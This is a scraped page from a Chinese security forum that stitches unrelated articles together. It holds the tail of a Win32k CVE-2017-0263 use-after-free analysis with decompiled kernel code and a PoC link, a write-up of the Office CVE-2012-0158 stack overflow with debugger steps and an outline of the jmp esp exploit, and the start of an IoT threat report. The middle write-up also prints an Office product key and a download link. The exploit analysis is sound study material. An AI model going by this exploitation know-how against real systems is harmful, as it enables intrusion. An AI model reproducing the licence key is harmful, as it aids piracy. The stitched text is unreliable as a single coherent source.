实例的形式存在,用来描述菜单实体的菜单项、项数、大小等静态信息,但其本身并不负责菜单在屏幕中的显示,当用户进程调用 `CreateMenu`
等接口函数时系统在内核中创建菜单对象,当调用函数 `DestroyMenu` 或进程结束时菜单对象被销毁。
当需要在屏幕中的位置显示某菜单时,例如,用户在某窗口区域点击鼠标右键,在内核中系统将调用相关服务函数根据目标菜单对象创建对应的类型为 `MENUCLASS`
的菜单层叠窗口对象。菜单层叠窗口对象是窗口结构体 `tagWND` 对象的特殊类型,通常以结构体 `tagMENUWND`
的形式表示,负责描述菜单在屏幕中的显示位置、样式等动态信息,其扩展区域关联对应的弹出菜单对象。
弹出菜单对象 `tagPOPUPMENU`
作为菜单窗口对象的扩展对象,用来描述所代表的菜单的弹出状态,以及与菜单窗口对象、菜单对象、子菜单或父级菜单的菜单窗口对象等用户对象相互关联。
当某个菜单在屏幕中弹出时,菜单窗口对象和关联的弹出菜单对象被创建,当菜单被选择或取消时,该菜单将不再需要在屏幕中显示,此时系统将在适当时机销毁菜单窗口对象和弹出菜单对象。
### 弹出菜单
内核函数 `xxxTrackPopupMenuEx` 负责菜单的弹出和追踪。在该函数执行期间,系统调用 `xxxCreateWindowEx`
函数为即将被显示的菜单对象创建关联的类名称为 `#32768`(`MENUCLASS`) 的菜单层叠窗口对象。类型为 `MENUCLASS`
的窗口对象通常用 `tagMENUWND` 结构体表示,这类窗口对象在紧随基础的 `tagWND` 对象其后的位置存在 1
个指针长度的扩展区域,用来存储指向关联的 `tagPOPUPMENU` 对象指针。
pwndHierarchy = xxxCreateWindowEx(
0x181,
0x8000, // MENUCLASS
0x8000, // MENUCLASS
0,
0x80800000,
xLeft,
yTop,
100,
100,
(pMenu->fFlags & 0x40000000) != 0 ? pwndOwner : 0, // MNS_MODELESS
0,
pwndOwner->hModule,
0,
0x601u,
0);
_函数 xxxTrackPopupMenuEx 创建 MENUCLASS 窗口对象_
在函数 `xxxCreateWindowEx` 中分配窗口对象后,函数向该对象发送 `WM_NCCREATE`
等事件消息,并调用窗口对象指定的消息处理程序。类型为 `MENUCLASS` 的窗口对象指定的的消息处理程序是 `xxxMenuWindowProc`
内核函数。处理 `WM_NCCREATE` 消息时,函数创建并初始化与窗口对象关联的弹出菜单信息结构体 `tagPOPUPMENU` 对象,将菜单窗口
`tagMENUWND` 对象指针放入 `tagPOPUPMENU->spwndPopupMenu` 成员域中,并将弹出菜单 `tagPOPUPMENU`
对象指针放入关联窗口 `tagMENUWND` 对象末尾的指针长度的扩展区域中。
_结构体 tagMENUWND 和 tagPOPUPMENU 对象的对应关系_
在通过函数 `xxxSendMessageTimeout` 向窗口对象发送 `WM_NCCREATE`
等事件消息时,系统在调用对象指定的消息处理程序之前,还会调用 `xxxCallHook` 函数用来调用先前由用户进程设定的 `WH_CALLWNDPROC`
类型的挂钩处理程序。设置这种类型的挂钩会在每次线程将消息发送给窗口对象之前调用。
if ( (LOBYTE(gptiCurrent->fsHooks) | LOBYTE(gptiCurrent->pDeskInfo->fsHooks)) & 0x20 )
{
v22 = pwnd->head.h;
v20 = wParam;
v19 = lParam;
v21 = message;
v23 = 0;
xxxCallHook(0, 0, &v19, 4); // WH_CALLWNDPROC
}
_函数 xxxSendMessageTimeout 调用 xxxCallHook 函数_
接下来函数 `xxxTrackPopupMenuEx` 调用 `xxxMNAllocMenuState`
来初始化菜单状态结构体的各个成员域,并将前面创建的弹出菜单 `tagPOPUPMENU` 对象作为当前的根弹出菜单对象,其指针被放置在菜单状态结构体的成员域
`pGlobalPopupMenu` 中。
menuState = xxxMNAllocMenuState(ptiCurrent, ptiNotify, popupMenu);
_函数 xxxTrackPopupMenuEx 初始化菜单状态结构体_
接下来函数调用 `xxxSetWindowPos` 函数以设置目标菜单层叠窗口在屏幕中的位置并将其显示在屏幕中。在函数 `xxxSetWindowPos`
执行期间,相关窗口位置和状态已完成改变之后,系统在函数 `xxxEndDeferWindowPosEx` 中调用 `xxxSendChangedMsgs`
以发送窗口位置已改变的消息。
xxxSetWindowPos(
pwndHierarchy,
(((*((_WORD *)menuState + 2) >> 8) & 1) != 0) - 1,
xLParam,
yLParam,
0,
0,
~(0x10 * (*((_WORD *)menuState + 2) >> 8)) & 0x10 | 0x241);
_函数 xxxTrackPopupMenuEx 显示根菜单窗口对象_
在函数 `xxxSendChangedMsgs` 中,系统根据设置的 `SWP_SHOWWINDOW`
状态标志,为当前的目标菜单层叠窗口对象创建并添加关联的阴影窗口对象。两个窗口对象的关联关系在函数 `xxxAddShadow` 中被添加到
`gpshadowFirst` 阴影窗口关联表中。
从函数 `xxxSetWindowPos` 中返回后,函数 `xxxTrackPopupMenuEx` 调用 `xxxWindowEvent`
函数以发送代表“菜单弹出开始”的 `EVENT_SYSTEM_MENUPOPUPSTART` 事件通知。
xxxWindowEvent(6u, pwndHierarchy, 0xFFFFFFFC, 0, 0);
_函数 xxxTrackPopupMenuEx 发送菜单弹出开始的事件通知_
如果先前在用户进程中设置了包含这种类型事件通知范围的窗口事件通知处理函数,那么系统将在线程消息循环处理期间分发调用这些通知处理函数。
接下来菜单对象类型为模态的情况下线程将会进入菜单消息循环等待状态,而非模态的情况将会返回。
一图以蔽之:
_函数 xxxTrackPopupMenuEx 的简略执行流_
### **bServerSideWindowProc**
窗口结构体 `tagWND` 对象的成员标志位 `bServerSideWindowProc`
是一个特殊标志位,该标志位决定所属窗口对象的消息处理函数属于服务端还是客户端。当函数 `xxxSendMessageTimeout`
即将调用目标窗口对象的消息处理函数以分发消息时,会判断该标志位是否置位。
if ( *((_BYTE *)&pwnd->1 + 2) & 4 ) // bServerSideWindowProc
{
IoGetStackLimits(&uTimeout, &fuFlags);
if ( &fuFlags - uTimeout < 0x1000 )
return 0;
lRet = pwnd->lpfnWndProc(pwnd, message, wParam, lParam);
if ( !lpdwResult )
return lRet;
*(_DWORD *)lpdwResult = lRet;
}
else
{
xxxSendMessageToClient(pwnd, message, wParam, lParam, 0, 0, &fuFlags);
[...]
}
_函数 xxxSendMessageTimeout 执行窗口对象消息处理函数的逻辑_
如果该标志位置位,则函数将直接使当前线程在内核上下文调用目标窗口对象的消息处理函数;否则,函数通过调用函数 `xxxSendMessageToClient`
将消息发送到客户端进行处理,目标窗口对象的消息处理函数将始终在用户上下文调用和执行。
诸如菜单层叠窗口对象之类的特殊窗口对象拥有专门的内核模式消息处理函数,因此这些窗口对象的成员标志位 `bServerSideWindowProc`
在对象创建时就被置位。而普通窗口对象由于只指向默认消息处理函数或用户进程自定义的消息处理函数,因此该标志位往往不被置位。
如果能够通过某种方式将未置位标志位 `bServerSideWindowProc`
的窗口对象的该标志位置位,那么该窗口对象指向的消息处理函数也将直接在内核上下文中执行。
### 阴影窗口
在 Windows XP 及更高系统的 `win32k` 内核模块中,系统为所有带有 `CS_DROPSHADOW` 标志的窗口对象创建并关联对应的类名称为
`SysShadow` 的阴影窗口对象,用来渲染原窗口的阴影效果。内核中存在全局表 `win32k!gpshadowFirst`
用以记录所有阴影窗口对象与原窗口对象的关联关系。函数 `xxxAddShadow` 用来为指定的窗口创建阴影窗口对象,并将对应关系写入
`gpshadowFirst` 全局表中。
全局表 `gpshadowFirst` 以链表的形式保存阴影窗口的对应关系。链表的每个节点存储 3
个指针长度的成员域,分别存储原窗口和阴影窗口的对象指针,以及下一个链表节点的指针。每个新添加的关系节点将始终位于链表的首个节点位置,其地址被保存在
`gpshadowFirst` 全局变量中。
_全局变量 gpshadowFirst 指向阴影窗口关联链表_
相应地,当阴影窗口不再需要时,系统调用 `xxxRemoveShadow`
来将指定窗口的阴影窗口关联关系移除并销毁该阴影窗口对象,函数根据通过参数传入的原窗口对象的指针在链表中查找第一个匹配的链表节点,从链表中取出节点并释放节点内存缓冲区、销毁阴影窗口对象。
### 子菜单
如果当前在屏幕中显示的菜单中存在子菜单项,那么当用户通过鼠标按键点击等方式选择子菜单项时,系统向子菜单项所属的菜单窗口对象发送
`WM_LBUTTONDOWN` 鼠标左键按下的消息。如果菜单为非模态(`MODELESS`)类型,内核函数 `xxxMenuWindowProc`
接收该消息并传递给 `xxxCallHandleMenuMessages` 函数。
函数 `xxxCallHandleMenuMessages` 负责像模态窗口的消息循环那样处理非模态窗口对象的消息。在函数中,系统根据通过参数
`lParam` 传入的相对坐标和当前窗口在屏幕上的坐标来计算鼠标点击的实际坐标,并向下调用 `xxxHandleMenuMessages` 函数。
函数将计算的实际坐标点传入 `xxxMNFindWindowFromPoint`
函数查找坐标点坐落的在屏幕中显示的窗口,并将查找到的窗口对象指针写入菜单状态结构体的成员域 `uButtonDownHitArea`
中。当该值确实是窗口对象时,函数向该窗口对象发送 `MN_BUTTONDOWN` 鼠标按下的消息。
接着执行流又进入函数 `xxxMenuWindowProc` 并调用函数 `xxxMNButtonDown` 以处理 `MN_BUTTONDOWN` 消息。
case 0x1EDu:
if ( wParam < pmenu->cItems || wParam >= 0xFFFFFFFC )
xxxMNButtonDown(popupMenu, menuState, wParam, 1);
return 0;
_函数 xxxMenuWindowProc 调用 xxxMNButtonDown 函数_
函数 `xxxMNButtonDown` 调用 `xxxMNSelectItem` 函数以根据鼠标按下区域选择菜单项并存储在当前弹出菜单对象的成员域
`posSelectedItem` 中,随后调用函数 `xxxMNOpenHierarchy` 以打开新弹出的层叠菜单。
在函数 `xxxMNOpenHierarchy` 执行期间,系统调用函数 `xxxCreateWindowEx` 创建新的类名称为 `MENUCLASS`
的子菜单层叠窗口对象,并将新创建的子菜单窗口对象关联的弹出菜单结构体 `tagPOPUPMENU` 对象插入弹出菜单对象延迟释放链表中。
函数将新分配的子菜单窗口对象指针写入当前菜单窗口对象关联的弹出菜单信息结构体 `tagPOPUPMENU` 对象的成员域 `spwndNextPopup`
中,并将当前菜单窗口对象指针写入新分配的菜单窗口对象关联的 `tagPOPUPMENU` 对象的成员域 `spwndPrevPopup`
中,使新创建的弹出菜单对象成为当前菜单对象的子菜单。
新创建的子菜单窗口和原菜单窗口 tagMENUWND 对象的对应关系
函数将当前菜单窗口对象的弹出菜单信息结构体 `tagPOPUPMENU` 对象的标志成员域 `fHierarchyDropped`
标志置位,这个标志位表示当前菜单对象已弹出子菜单。
接下来函数调用 `xxxSetWindowPos` 以设置新的菜单层叠窗口在屏幕中的位置并将其显示在屏幕中,并调用函数 `xxxWindowEvent`
发送 `EVENT_SYSTEM_MENUPOPUPSTART` 事件通知。新菜单窗口对象对应的阴影窗口会在这次调用 `xxxSetWindowPos`
期间创建并与菜单窗口对象关联。
简要执行流如下:
_点击子菜单项以弹出子菜单时的简要执行流_
### 终止菜单
在用户进程中可以通过多种接口途径触达 `xxxMNEndMenuState` 函数调用,例如向目标菜单的窗口对象发送 `MN_ENDMENU` 消息,或调用
`NtUserMNDragLeave` 系统服务等。
当某调用者向目标菜单窗口对象发送 `MN_ENDMENU` 消息时,系统在菜单窗口消息处理函数 `xxxMenuWindowProc` 中调用函数
`xxxEndMenuLoop` 并传入当前线程关联的菜单状态结构体对象和其成员域 `pGlobalPopupMenu`
指向的根弹出菜单对象指针作为参数以确保完整的菜单对象被终止或取消。如果菜单对象是非模态类型的,那么函数接下来在当前上下文调用函数
`xxxMNEndMenuState` 清理菜单状态信息并释放相关对象。
menuState = pwnd->head.pti->pMenuState;
[...]
LABEL_227: // EndMenu
xxxEndMenuLoop(menuState, menuState->pGlobalPopupMenu);
if ( menuState->flags & 0x100 )
xxxMNEndMenuState(1);
return 0;
_函数 xxxMenuWindowProc 处理 MN_ENDMENU 消息_
函数 `xxxEndMenuLoop` 执行期间,系统调用 `xxxMNDismiss` 并最终调用到 `xxxMNCancel`
函数来执行菜单取消的操作。
int __stdcall xxxMNDismiss(tagMENUSTATE *menuState)
{
return xxxMNCancel(menuState, 0, 0, 0);
}
_函数 xxxMNDismiss 调用 xxxMNCancel 函数_
函数 `xxxMNCancel` 调用 `xxxMNCloseHierarchy` 函数来关闭当前菜单对象的菜单层叠状态。
popupMenu = pMenuState->pGlobalPopupMenu;
[...]
xxxMNCloseHierarchy(popupMenu, pMenuState);
_函数 xxxMNCancel 调用 xxxMNCloseHierarchy 函数_
函数 `xxxMNCloseHierarchy` 判断当前通过参数传入的弹出菜单 `tagPOPUPMENU` 对象成员域
`fHierarchyDropped` 标志位是否置位,如果未被置位则表示当前弹出菜单对象不存在任何弹出的子菜单,那么系统将使当前函数直接返回。
接下来函数 `xxxMNCloseHierarchy` 获取当前弹出菜单对象的成员域 `spwndNextPopup`
存储的指针,该指针指向当前弹出菜单对象所弹出的子菜单的窗口对象。函数通过 `xxxSendMessage` 函数调用向该菜单窗口对象发送
`MN_CLOSEHIERARCHY` 消息,最终在消息处理函数 `xxxMenuWindowProc` 中接收该消息并对目标窗口对象关联的弹出菜单对象调用
`xxxMNCloseHierarchy` 以处理关闭子菜单的菜单对象菜单层叠状态的任务。
popupMenu = *(tagPOPUPMENU **)((_BYTE *)pwnd + 0xb0);
menuState = pwnd->head.pti->pMenuState;
[...]
case 0x1E4u:
xxxMNCloseHierarchy(popupMenu, menuState);
return 0;
_函数 xxxMenuWindowProc 处理 MN_CLOSEHIERARCHY 消息_
函数 `xxxSendMessage` 返回之后,接着函数 `xxxMNCloseHierarchy` 调用 `xxxDestroyWindow`
函数以尝试销毁弹出的子菜单的窗口对象。需要注意的是,这里尝试销毁的是弹出的子菜单的窗口对象,而不是当前菜单的窗口对象。
在函数 `xxxDestroyWindow` 执行期间,系统调用函数 `xxxSetWindowPos` 以隐藏目标菜单窗口对象在屏幕中的显示。
dwFlags = 0x97;
if ( fAlreadyDestroyed )
dwFlags = 0x2097;
xxxSetWindowPos(pwnd, 0, 0, 0, 0, 0, dwFlags);
_函数 xxxDestroyWindow 隐藏目标窗口对象的显示_
在函数 `xxxSetWindowPos` 执行后期,与当初创建菜单窗口对象时相对应地,系统调用函数 `xxxSendChangedMsgs`
发送窗口位置已改变的消息。在该函数中,系统根据设置的 `SWP_HIDEWINDOW` 状态标志,通过调用函数 `xxxRemoveShadow` 在
`gpshadowFirst` 阴影窗口关联表中查找第一个与目标菜单窗口对象关联的阴影窗口关系节点,从链表中移除查找到的关系节点并销毁该阴影窗口对象。
接下来执行流从函数 `xxxDestroyWindow` 中进入函数 `xxxFreeWindow` 以执行对目标窗口对象的后续销毁操作。
函数根据目标窗口对象的成员域 `fnid` 的值调用对应的消息处理包装函数 `xxxWrapMenuWindowProc` 并传入
`WM_FINALDESTROY` 消息参数,最终在函数 `xxxMenuWindowProc` 中接收该消息并通过调用函数
`xxxMNDestroyHandler` 对目标弹出菜单对象执行清理相关数据的任务。在该函数中,目标弹出菜单对象的成员标志位 `fDestroyed`
和根弹出菜单对象的成员标志位 `fFlushDelayedFree` 被置位:
*(_DWORD *)popupMenu |= 0x8000u;
[...]
if ( *((_BYTE *)popupMenu + 2) & 1 )
{
popupMenuRoot = popupMenu->ppopupmenuRoot;
if ( popupMenuRoot )
*(_DWORD *)popupMenuRoot |= 0x20000u;
}
_函数 xxxMNDestroyHandler 置位相关成员标志位_
接着函数 `xxxFreeWindow` 对目标窗口对象再次调用函数 `xxxRemoveShadow`
以移除其阴影窗口对象的关联。如果先前已将目标窗口对象的所有阴影窗口关联移除,则函数 `xxxRemoveShadow`
将在关系表中无法查找到对应的关联节点而直接返回。
if ( pwnd->pcls->atomClassName == gatomShadow )
CleanupShadow(pwnd);
else
xxxRemoveShadow(pwnd);
_函数 xxxFreeWindow 再次移除阴影窗口对象_
函数在执行一些对象的释放操作和解除锁定操作之后向上级调用者函数返回。此时由于锁计数尚未归零,因此目标窗口对象仍旧存在于内核中并等待后续的操作。
函数 `xxxDestroyWindow` 返回后,执行流回到函数 `xxxMNCloseHierarchy` 中。接着函数对当前弹出菜单对象的成员域
`spwndNextPopup` 指向的子菜单窗口对象解锁并将成员域置空,然后将当前弹出菜单对象关联的菜单窗口对象带赋值锁地赋值给根弹出菜单对象的成员域
`spwndActivePopup` 中使当前窗口对象成为的活跃弹出菜单窗口对象,这导致原本锁定在成员域 `spwndActivePopup`
中的子菜单窗口对象解锁并使其锁计数继续减小。
HMAssignmentLock(
(_HEAD **)&popupMenu->ppopupmenuRoot->spwndActivePopup,
(_HEAD *)popupMenu->spwndPopupMenu);
_函数 xxxMNCloseHierarchy 使当前窗口对象成为的活跃弹出菜单窗口对象_
执行流从函数 `xxxMNCloseHierarchy` 返回到函数 `xxxMNCancel` 中,系统根据当前弹出菜单对象的成员标志位
`fIsTrackPopup` 选择调用 `xxxDestroyWindow` 以尝试销毁当前的菜单窗口对象。弹出菜单结构体的该成员标志位只在最开始通过函数
`xxxTrackPopupMenuEx` 创建根菜单窗口对象时对关联的弹出菜单对象置位。
接下来执行流返回到函数 `xxxMenuWindowProc` 中,函数对非模态类型的菜单对象调用 `xxxMNEndMenuState`
以清理菜单状态信息并释放相关对象。
菜单选择或取消时的简要执行流
### **弹出菜单对象延迟释放链表**
在弹出菜单结构体 `tagPOPUPMENU` 中存在成员域
`ppmDelayedFree`,该成员域用来将所有被标记为延迟释放状态的弹出菜单对象连接起来,以便在菜单的弹出状态终止时将所有弹出菜单对象统一销毁。
线程关联的菜单状态 `tagMENUSTATE` 对象的成员域 `pGlobalPopupMenu` 指向的是根弹出菜单对象,根弹出菜单对象的成员域
`ppmDelayedFree` 作为弹出菜单对象延迟释放链表的入口,指向链表的第一个节点。后续的每个被指向的弹出菜单对象的成员域
`ppmDelayedFree` 将指向下一个链表节点对象。
在函数 `xxxMNOpenHierarchy` 中,函数将新创建的子菜单窗口对象关联的弹出菜单结构体 `tagPOPUPMENU`
对象插入弹出菜单对象延迟释放链表。新的弹出菜单对象被放置在链表的起始节点位置,其地址被存储在根弹出菜单对象的成员域 `ppmDelayedFree`
中,而原本存储于根弹出菜单成员域 `ppmDelayedFree` 中的地址被存储在新的弹出菜单对象的成员域 `ppmDelayedFree` 中。
_新的弹出菜单对象被插入弹出菜单对象延迟释放链表_
### **xxxMNEndMenuState**
在函数 `xxxMNEndMenuState` 执行时,系统调用函数 `MNFreePopup` 来释放由当前菜单状态 `tagMENUSTATE`
对象的成员域 `pGlobalPopupMenu` 指向的根弹出菜单对象。
函数 `MNFreePopup` 在一开始判断通过参数传入的目标弹出菜单对象是否为当前的根弹出菜单对象,如果是则调用函数
`MNFlushDestroyedPopups` 以遍历并释放其成员域 `ppmDelayedFree`
指向的弹出菜单对象延迟释放链表中的各个弹出菜单对象。
函数 `MNFlushDestroyedPopups` 遍历链表中的每个弹出菜单对象,并为每个标记了标志位 `fDestroyed` 的对象调用
`MNFreePopup` 函数。标志位 `fDestroyed` 当初在调用函数 `xxxMNDestroyHandler` 时被置位。
ppmDestroyed = popupMenu;
for ( i = &popupMenu->ppmDelayedFree; *i; i = &ppmDestroyed->ppmDelayedFree )
{
ppmFree = *i;
if ( *(_DWORD *)*i & 0x8000 )
{
ppmFree = *i;
*i = ppmFree->ppmDelayedFree;
MNFreePopup(ppmFree);
}
[...]
}
_函数 MNFlushDestroyedPopups 遍历延迟释放链表_
在函数 `MNFlushDestroyedPopups` 返回之后,函数 `MNFreePopup` 调用 `HMAssignmentUnlock`
函数解除 `spwndPopupMenu` 等各个窗口对象成员域的赋值锁。
在 Windows 内核中,所有的窗口对象起始位置存在成员结构体 `HEAD`
对象,该结构体存储句柄值(`h`)的副本,以及锁计数(`cLockObj`),每当对象被使用时其值增加;当对象不再被特定的组件使用时,它的锁计数减小。在锁计数达到零的时候,窗口管理器知道该对象不再被系统使用然后将其释放。
函数 `HMAssignmentUnlock` 被用来解除先前针对指定对象的实施的带赋值锁的引用,并减小目标对象的锁计数。当目标对象的锁计数减小到 `0`
时,系统将调用函数 `HMUnlockObjectInternal` 销毁该对象。
bToFree = head->cLockObj == 1;
--head->cLockObj;
if ( bToFree )
head = HMUnlockObjectInternal(head);
return head;
_函数 HMUnlockObject 判断需要销毁的目标对象_
函数 `HMUnlockObjectInternal` 通过目标对象的句柄在全局共享信息结构体 `gSharedInfo` 对象的成员域 `aheList`
指向的会话句柄表中找到该对象的句柄表项,然后通过在句柄表项中存储的句柄类型在函数 `HMDestroyUnlockedObject`
中调用索引在全局句柄类型信息数组 `gahti` 中的对象销毁函数。如果当前被销毁的目标对象类型是窗口对象,这将调用到内核函数
`xxxDestroyWindow` 中。
在函数 `MNFreePopup` 的末尾,由于已完成对各个成员域的解锁和释放,系统调用函数 `ExFreePoolWithTag` 释放目标弹出菜单
`tagPOPUPMENU` 对象。
通过分析代码可知,函数 `xxxMNEndMenuState` 在调用函数 `MNFreePopup`
释放菜单信息结构体的各个成员域之后,会将当前菜单状态对象的成员域 `pmnsPrev` 存储的前菜单状态对象指针赋值给当前线程信息结构体对象的成员域
`pMenuState` 指针,而通常情况下 `pmnsPrev` 的值为 `0`。
kd> ub
win32k!xxxMNEndMenuState+0x50:
93a96022 8b4620 mov eax,dword ptr [esi+20h]
93a96025 898704010000 mov dword ptr [edi+104h],eax
kd> r eax
eax=00000000
_函数 xxxMNEndMenuState 重置线程信息结构体 pMenuState 成员域_
然而在菜单弹出期间,系统在各个追踪弹出菜单的函数或系统服务中都是通过线程信息对象的成员域 `pMenuState`
指针来获取菜单状态的,如果该成员域被赋值为其他值,就将导致触发漏洞的途径中某个节点直接失败而返回,造成漏洞利用失败。因此想要重新使线程执行流触达
`xxxMNEndMenuState` 函数中释放当前 `tagPOPUPMENU` 对象的位置以实现对目标漏洞的触发,
**则必须在系统重置线程信息对象的成员域`pMenuState` 之前的时机进行**。
在函数释放成员域 `pGlobalPopupMenu` 指向的根弹出菜单对象和重置线程信息对象的成员域 `pMenuState` 之间,只有两个函数调用:
UnlockMFMWFPWindow(&menuState->uButtonDownHitArea);
UnlockMFMWFPWindow(&menuState->uDraggingHitArea);
菜单状态结构体的成员域 `uButtonDownHitArea` 和 `uDraggingHitArea`
存储当前鼠标点击坐标位于的窗口对象指针和鼠标拖拽坐标位于的窗口对象指针。函数通过调用 `UnlockMFMWFPWindow`
函数解除对这两个成员域的赋值锁。
函数 `UnlockMFMWFPWindow` 在对目标参数进行简单校验之后调用 `HMAssignmentUnlock` 函数执行具体的解锁操作。
_函数 xxxMNEndMenuState 的简要执行流_
聚焦 `uButtonDownHitArea`
成员域,该成员域存储当前鼠标按下的坐标区域所属的窗口对象地址,当鼠标按键抬起时系统解锁并置零该成员域。因此,需要在系统处理鼠标按下消息期间,用户进程发起菜单终止的操作,以使执行流进入函数
`xxxMNEndMenuState` 并执行到解锁成员域 `uButtonDownHitArea` 的位置时,该成员域中存储合法的窗口对象的地址。
系统在销毁该窗口对象期间,会同时销毁与该窗口对象关联的阴影窗口对象。阴影窗口对象不带有专门的窗口消息处理函数,因此可以在用户进程中将窗口对象的消息处理函数成员域篡改为由用户进程自定义的消息处理函数,在自定义函数中,再次触发菜单终止的任务,致使漏洞成功触发。
## 链接
[0] 本分析的 POC 下载
<https://github.com/leeqwind/HolicPOC/blob/master/windows/win32k/CVE-2017-0263/x86.cpp>
[1] Kernel Attacks through User-Mode Callbacks
<http://media.blackhat.com/bh-us-11/Mandt/BH_US_11_Mandt_win32k_WP.pdf>
[2] 从 Dump 到 POC 系列一: Win32k 内核提权漏洞分析
<http://blogs.360.cn/blog/dump-to-poc-to-win32k-kernel-privilege-escalation-vulnerability/>
[3] TrackPopupMenuEx function (Windows)
<https://msdn.microsoft.com/en-us/library/windows/desktop/ms648003(v=vs.85).aspx>
[4] sam-b/windows_kernel_address_leaks
<https://github.com/sam-b/windows_kernel_address_leaks>
[5] Sednit adds two zero-day exploits using ‘Trump’s attack on Syria’ as a
decoy
<https://www.welivesecurity.com/2017/05/09/sednit-adds-two-zero-day-exploits-using-trumps-attack-syria-decoy/>
[6] EPS Processing Zero-Days Exploited by Multiple Threat Actors
<https://www.fireeye.com/blog/threat-research/2017/05/eps-processing-zero-days.html> | 社区文章 |
# 漏洞分析学习之cve-2012-0158
测试环境:
X | 推荐环境 | 备注
---|---|---
操作系统 | win_xp_sp3 | 简体中文版
虚拟机 | vmware | 15.5
调试器 | Windbg | Windbg_x86
反汇编器 | IDA pro | 版本号:7.0
漏洞软件 | office | 版本号: 2007_pro
office下载地址,ed2k
ed2k://|file|en_office_professional_2007_cd_X12-42316.iso|458766336|D2DA91160A98717D3BA6487A02C57880|/
激活码为:
D283T-87RKQ-XK79C-DQM94-VH7D8
## 序言
这个环境可真是折腾我好久,msdn i tell you开头下载很慢,放弃了,找了很多下载站,下下来的都运行不了执行弹计算器的,无奈,最后返回msdn i
tell you下载的,
下完安装好后开始调试,同样,先进行基于poc的验证分析
## 基于poc的验证分析
这个poc直接用漏洞战争随书资料里的poc进行测试,附加运行后
很明显看到eip被改了,用kn看栈发觉栈被破坏的很严重,这里先补充一点知识,windbg命令
dds, dps,dqs
* dds 将4个字节视为一个符号,英文猜测是dump dword symbol
* dqs 将8个字节视为一个符号,英文猜测是dump qword symbol
* dps 根据处理器架构来选择
这里我们利用dps来看栈,因为此时esp是不会被破坏的,然后我们看下esp
这里可以看到有一个dll出现了,MSCOMCTL,我们通过ub查看此处的汇编代码
这里看到了一个call,我们记录下来
地址 | 指令
---|---
275c8a05 | call MSCOMCTL!DllGetClassObject+0x41a29 (275c876d)
然后继续断下,回溯,基于栈回溯的漏洞分析方法,然后可以得到一张表
地址 | 指令
---|---
275c8a05 | call MSCOMCTL!DllGetClassObject+0x41a29 (275c876d)
275c89c7 | push ebp
这里注意的是还需要用一个指令
sxe ld:MSCOMCTL
这是在加载MSCOMCTL这个dll的时候断下,因为是动态加载的,没办法一开头下断,所以需要注意下,这里我们可以在275c8a05断下后跟进分析,第一次我先步过,查看结果
看到这里,栈已经被破坏掉了,他破坏的是外层结构的栈,
在看到这里的时候,我觉得就找到地点了,运行后,确实如此,这里ecx值偏大了,导致溢出,ecx本身是0x8282,然后右移变为0x20a0
步过后
这里可以看到,上一层的栈结构已经被破坏了,没有必要在跟了
我们回溯法找到该函数开头
而275c89c7便是函数开头了,找到关键便可以进行源码分析了
## 源码分析
打开ida找到275c89c7
int __stdcall sub_275C89C7(int a1, BSTR lpMem)
{
BSTR v2; // ebx
int result; // eax
int v4; // esi
COLLSTREAMHDR COLLSTREAMHDR; // [esp+Ch] [ebp-14h]
int v6; // [esp+18h] [ebp-8h]
int v7; // [esp+1Ch] [ebp-4h]
v2 = lpMem;
result = sub_275C876D((int)&COLLSTREAMHDR, lpMem, 0xCu);
if ( result >= 0 )
{
if ( COLLSTREAMHDR.dwMagic == 0x6A626F43 && COLLSTREAMHDR.cbSize >= 8 )
{
v4 = sub_275C876D((int)&v6, v2, COLLSTREAMHDR.cbSize);
if ( v4 >= 0 )
{
if ( !v6 )
goto LABEL_8;
lpMem = 0;
v4 = sub_275C8A59((UINT)&lpMem, (int)v2);
if ( v4 >= 0 )
{
sub_27585BE7(lpMem);
SysFreeString(lpMem);
LABEL_8:
if ( v7 )
v4 = sub_275C8B2B(a1 + 20, v2);
return v4;
}
}
return v4;
}
result = -2147418113;
}
return result;
}
这里可以进行合理的猜测,毕竟没有函数名,lpMem为传入的字符串,而关键点便在
v4 = sub_275C876D((int)&v6, v2, COLLSTREAMHDR.cbSize);
这里很像 strncpy, 也就是size太大导致,栈溢出
## 漏洞利用
知道漏洞成因,但现在还不知道漏洞如何利用,看下poc如何写的
在poc中搜索41414141
这里需要注意两个点,一个是返回地址,一个是复制长度,跟我分析的第一篇office的类似啊,那篇是rtf的,不过差不多,反正知道怎么利用就行,我们这里限制长度,然后进行利用就行了,然后接下来就是jmp
esp了,具体利用就不在细说了,需要注意的是,这里有ret 8,所以溢出点往后移动16位才是shellcode地址,跟上一篇一样,
这里分析下msf生成的exp吧,一样在call处下断,跟进去,追到复制部分,然后复制过后查看栈
看这里,外层的栈已经变成了jmp esp了,接下来就是执行shellcode了,至于构造部分,看我上一篇
[漏洞分析学习之cve-2010-3333](https://xz.aliyun.com/t/7230#reply-13837)
利用截图
## 总结
1. 至此,漏洞战争栈溢出部分算复现完了,还有一篇无法复现,由于找不到那个版本的office,所以暂时放弃
2. 栈溢出在有了linux的pwn基础上,还是相对比较简单的,因为套路几乎都是一样的,只是seh部分攻击感觉比较新一点(just for me)
3. 这次也终于利用上了 sxe ld:模块名,还测试得比较好
4. 此篇参考文章较少,只有在栈回溯那会,不知道命令,查了下,dps命令
接下来要进入win的堆的学习了,相信会是一个很大的挑战
### Windbg总结
sxe ld:模块名 在加载模块时候断下
dds, dps,dqs
* dds 将4个字节视为一个符号,英文猜测是dump dword symbol
* dqs 将8个字节视为一个符号,英文猜测是dump qword symbol
* dps 根据处理器架构来选择
## 参考文章
[cve-2012-0158两种poc分析](https://bbs.pediy.com/thread-217890.htm) | 社区文章 |
**作者:murphyzhang、xmy、fen @腾讯安全云鼎实验室
公众号:<https://mp.weixin.qq.com/s/kG2-1Ag09Z1UYJPWRvOmDg>**
2018年,是 IoT 高速发展的一年,从空调到电灯,从打印机到智能电视,从路由器到监控摄像头统统都开始上网。随着5G网络的发展,我们身边的 IoT
设备会越来越多。与此同时,IoT 的安全问题也慢慢显露出来。
**腾讯安全云鼎实验室** 对 IoT 安全进行了长期关注,本文通过云鼎实验室 **听风威胁感知平台** 收集的 IoT 安全情报进行分析,从IoT
的发展现状、IoT 攻击的常见设备、IoT 攻击的主要地区和 IoT 恶意软件的传播方式等方面进行介绍。
### **一、IoT的发展现状**
图片来自网络
近几年 IoT 设备数量飞速增长, 2018年一共有70亿台 IoT 设备,每年保持20%左右的速度增长,到2020年预计 IoT 设备可达99亿台。
图 全球 IoT 设备增长趋势
数据来源: _State of the IoT 2018: Number of IoT devices now at 7B – Market
accelerating_
随着 IoT 设备的普及,IoT 安全问题越来越多。根据卡巴斯基 IoT 安全报告 _New trends in the world of IoT
